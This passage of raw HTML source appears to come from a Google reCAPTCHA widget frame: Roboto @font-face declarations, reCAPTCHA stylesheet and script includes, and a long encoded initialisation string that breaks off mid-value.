  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="s8fvD4IzQrk3yUo9mP7HlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="s8fvD4IzQrk3yUo9mP7HlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s8fvD4IzQrk3yUo9mP7HlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22f0I4woRMflZ3w4HDrMO/w6LCoA0xwolRTCMWwrd4w5/CiAxQwptHMcKZwp3CtMOAw4onw7lEBMObwqbDiMKLJcOxwqXDh2HDijXCkcOawp/DixcsPzN4wp/DnirDhcKUAyzChDhDw4bDvxjCrBA8w5RZwrrDpsOgwpZIwozCsAHDgsOrwr0yKgkvwrkkOMKPw7zCoGXDnkXCtzTCrsOuw4FBwpfDkMKKwovCrTFIXsORwo3DvcKBwowUCVbDsMOhwpsHQcKsw5/ChsO9w6nDjsK4w67DjTDDv8KVwoJDw6p/w5IqN8OJXcKtwrVeIcK6w7LCk8Ojw4sFUxMReh7Du3PCqlXDgnPCgEsEcMKacMOeGsKOfSN3w5UMKA7CpTXCk8OoMsK3w7jCpUxSwrd0CMODF8KowphLXMK6S8KrFTlHw4xWWSZYXMOlw6HDnxrClDFJw7rDo8KyecOKw7zDljHCqcK/[base64]/Dl8OSUcKXw6d2wrolRVQzEC9nE1nDm2hzwrAgw7bDgMKVw6vDs8OrEcOuwq4CUMKwQsK2w4jCtHQbHyDCvXTDp1LDjcKxw67DqsO7wplxw4gTdSLDmBDCtmjCpA3Dv8Ojw5ttHMK9wrd+acKEJsOzCsO9w7XCosKww7FRwrJHw5fDryk/w7UbwoDDgwpuZsOjaMO1w6PDncOOWAI3wpPDrAZDdQNfMxTDm8KrWMKvYjA+ZcODQsKPwqbDm8OFw4bDrcKbeGXCisOKQcOhw4XDtMO+dXrDpVgiw7PDosKXSRXCpcO0worDumPCh8OufcOmTcO4TMKKw5/[base64]/Dl8OpwonCv8OTwpbDnWYBYcO8w4UCw5HClMOvXEDChMO2fCXDmBDDmzMCwpfDnDLDmkrDv8KoAE3CsMKRw7V7eMKNBxQ9LzzDv2cAwpRrWzLDq3rDisOQw7gnwoZIw5RcHcKZwqd/[base64]/DgcKewqMfQCjCh1ggw7LDusK9BsO3Ay/Dhys5w5EjwqI4BMOYI8Oxw4vCscOuwoR7BTMHRmjDuizDlzvDh8OPw7McY8KSwqzDmnEbE0LDkBvDgMK/wqbDkhohw4fCoMKLFsOuJlkOw4bCjn45woFsV8KcwpfCrnXDusKDwpxHLsOlw47CmSHDuifDm8OaBzV+wpExOWsCaMK1wrc2MzjCg8OAwqYFw5TDv8KOCxElwpR8wovDtcK8NA9WWMKqPkNKwocKwrzDjWk/T8OOw6NLEDRGW0cGPRghwrQcPsO9E8OQHh/DnMObK3TDhVfDvsK6IcOdcmQ6ZsOmw4AYbsOTcV3DgsOeYsOawpkNwrUjNCTDlcOUQ8OhanjDp8O8w4www7xXw77CgMOmwq5hR1trYMKXw4REEMOTwr4Ew5tewpdMJcKpXmLDkMONIcKBBsKiGR/Cq8OvwpzClsKCbhJZw4DDnCwvDi/Cr1TDvgAFw6bDoQvCtQsjU3DDjRpewpXChcKBw5HCt3Euwo/DlMKRw4fCvDtMPcKtwq4WwqhOasKcEhrChMKoNMOiMmPDlsKlwrUJwoMqB8KBwrHCoQAxw4bDt8ODcyLDrSlgw492wrHDlsOjw7QOw5nCuH4Cw60qw6c4SErCpMOIJ8OOFsOdG8KLWcK2CF5SQShnZ3TCj8OJw5bCnl1awpJxwqPDgMOzSsK5wrHCqyM3wq9eelnDvw/[base64]/DvMKdCsKmdsKCwo9YwrzClDQ6wpEVWXnDhzAhw6snOWTCm8OCRhtWXXXDh8OLTSbCrxvDrTJrdDR8wpnDtVvDu2R9wq3DuC8mwps7wrcwGMOIw7p+SW7DgsKFw79QLhg/HMOYw7bDkEcWbwjDmBTDtcOlwoNpw5bDnRnDs8OIYcOxwqHCvMO3w59bwppVwqLDucKewqsWwrV1wrHCocOMJcODUcKjVAgUDcOlw5PCmcO+K8KWw7XCklnDp8K5HAXDlsOUJyQ6wpl/[base64]/w4DCiwwIwokVERPDni9aa8OWw5TDuF5fw4ckBQzDosKdIj8jSyBbw4rChMODBnPDo3Qgwrg8wqXDjsOFQ8Koc8Kcwr56wrERFsK4wrbCqMKvSQ7CrwLDgDcTwoDCpRBVSsK5aQR+PFRCwqvCt8Kxd0B8BzTChMKGw5RVw7nCjsO/XcOYSMKyw7rCsQ5baULDrSZIwo0ww5zCjMOEcxxEwprCl2dhwrfCr8ONHcOJQsKafCZDw6jCiR7CkVjDrUV2AMOqw6x9URQ/[base64]/CjzHDqcKDwoJUB1PCmcKgwqvDkjFFZ8KYw5nDtcKZSk/DmMOLwrwRR3Y/w48Ow7fDi8OyE8OXw7TCscKxw4EEw5wBwrkDwpXDncO0eMO0RgDCjcK/[base64]/woXDrMOwAMO7wrJkMsO7NHHDjjlpwoTCncOjw5wrw7bDvcK5wp0nYcOdYcKADsOnbMOuHHPDhQZ6w6Bew77DsCE7wp3CrMK7wojDmj4jcMOAw7U2TG8pw7Z5w4VxIMODR8Kkw5TCtCEWRMOOUHzDlQNRw5crWn/CscO1w4sEwqfCp8KyPFgJwo0CeQNzw69TI8O4wrVCWMO+wrfCo2dCwrvDssKmw4cjJ1RQNcOiCgZDwqEzPMKsw7HDoMKAw5YfwrrDp0xvwpFjwqJXcUo/P8O1E3jDoy/[base64]/[base64]/CiMKBacKWwqw/wqDCn8K0wrR4d8Ohwr/CncK0JsKxZD7CjsOlBkXDs098dcKnworCgcOqZcKkR8K5wprCr2/[base64]/XVs6VsK/wq7DonJ4wo7ChGfChcKvHsKDSFDDphfDtArClsOOEEbDqQgIwq58IERRBcOJw6t5GMK7w4LCpkvCqS3Dt8Ovw5TDoyxVw7vDixhRG8O0wp7DjGrCpw1/w4jCkXULwo/CmsKAM8OIf8O2w6TDiRpRTwbDnkVewrxSXw3CqRMQwqXCj8KjeHwSwoFGwqxzwqUJw7IGIMOJf8KSwoZSwpghZ0PDtWYiC8OZwo/CsRhewrIpwr3DnsOcEsK6DcOWWEcVwrw3w5PCs8OgRsOELy9We8OsFCfDvxDDqG/DtMKLS8OUw5knA8OXw5/CnFkfwqjCs8ODacKgwonCvArDl3tkwq49w7kSwr1mw6sVw750a8K7SMKCw7DCu8OkLsO1FAfDgBUbc8O2wonDksOzw6NKYcKRBcOkwoLDtsOGfUtGwrTCj3nDg8OFZsOKwo/[base64]/ClsOsGgdKNBHDp8OLwrcNaRDDkFUSHX81GMKBUSrCr8KGwqkGeAYYZh/DpsO+CMKKE8OQwpjDn8OxXWjDi1PDtCMDw5XDtMOdZnfClxIjeEzDkQYKw691M8O2XD/DiB7Dv8OPdWUvI1XClwc+w5MRY209wpldwqsFY1LDu8KhwrLCinATa8KOZ8OlScOvCnkRCMKlL8KOwr4Sw7bCryF5MR/DkwoJKMKNOm5xO1E9HGsdJDTCt1XDqk7DiCIlwogRw6JbZMK2KHoJLcKtw5zCiMOKwpXCkSFpwrA5WcKzZcOga0/[base64]/Dr8OcHhwmSx4jw6lyJMK9c8K1W1d0ZhNqwofDlcOOwrFRwqDDlgpWw4c5wqLCvw3Ciw96wpTDsQ3CgMKqXSxGZgnCvsKxLMOZwoETTcKPwqPCkTbCp8KpLsOlPG7Dii4+wrnDpyfCkxxzTcOPw7PCri/[base64]/CtcKvwpRVRS7DtsOpMWDDrcOGJ207UcKsLMO6w6JNbWrDhsOEw4PDqi7CgcOVbsK/a8K5TsOkVwEYJcKOwofDmlMSwqMYMljDqBzDtj7CvcO/EAQBwp/DlMODwqzCk8K4wrUiwqsRw6wpw4FEwrk2wonDlcKLw4VCwrY4aGfCt8KLwrxJwq1sw5N+E8OWSsKHw57CnMOrw5cYMwrDtMOawoPDumLDr8K3wr3CgsOBw4l/YMOCSMO3dcOXQMOwwqQNN8KPcxlzwofDtDFswpoZw5/DnUHDv8OHA8KJEBPDrsOYw5LDlAdBwoU2NQU8w70YUsK2DcOBw59wEStWwrhrIirCiEtFT8OXThAoUMKww4LCsFhQY8K7ccKidMOlJhXDgnnDuMOyworCqcKkwo/[base64]/[base64]/M8KJwpjCicKwa8O6BcOzw5LCvUnCvMOAw543d8KNP8Kxe8OnwqnCosOOEcOVUw3CpBAzw6Z5w5LDi8O4HcOMQcOiNMO2PXFXBBDDqhDClcKCWisEw7hyw5LDpWYgPTLDrUZTI8KacsOgw6nCtcKSw47CplXDkmzCj0xYw7/ChBHCoMOKwq/DlCjDj8KbwrwFwqR5w6Bdw7IeGnzDrTjDtWZiw5nCrghnL8OowpMFwpZhKMKFw6nCksOKf8KowrbDojHDijnCnC7DqcK9KR4/wqlrTHcOwqLCoVURBQ3CsMKLF8OWYU7DpMO/f8OyS8K+YFDDun/CjMKneBECcMOSc8KzwpzDnUHDjUAzwrTDosOZXMOjw7HCu1zDi8Ovw7TDqcOaDsOdwrDCuzRow7dwA8Kqw4zCg1NzZ3/[base64]/[base64]/Cv8Otw6JKwqbDoTLChH7Cq8KbwowXJVQvL3zCksOLwpnCiT/CicK4asKvHyVeT8KEwpt9FMOSwrs9aMOGwrN6U8O/FMO6w4MFOsK3CMOrwqbCn3pZw749e2/DknbCk8KewpHDjHcFAhTDvMOgwpg7w4TClMONwqvDgHjCsQwSGkd9PMOAwqJuPMOPw5vDl8KJQcKvH8KEwoI8w4XDrVnCs8OtWHU/[base64]/LsOywqrCjixsGRAlCC3DlMKJwodpwp1pwoEib8KYJsKDw5XDlTHCpRhQw7VVG1LCtsKhwoN5XEJaGMKQwp0+ecO8f2d5wqUYw55mQXPDmcO/w6fCk8K5FSxVwqPDqsKiwq/[base64]/DjGtpwq7DggwlwpHCpnPCvkV3cUFxfMOKJR1OWVXCp0rDr8O8wrLCpcOQEwvCu0DCpA8acirDiMO8wqxbw519w65tw6pecR/[base64]/[base64]/wpTDpcK5wqbCvlhSG8Khwp7Dp2grw67CvMOVE8OMw43CtsOqSl9nw5fCtz0jwrrCoMKSYXswc8OmDBDDhcOCw5PDsFBaFMK2LHvCvcKTVAQ4bMOTS0wUw4vCiWRew5hMIG/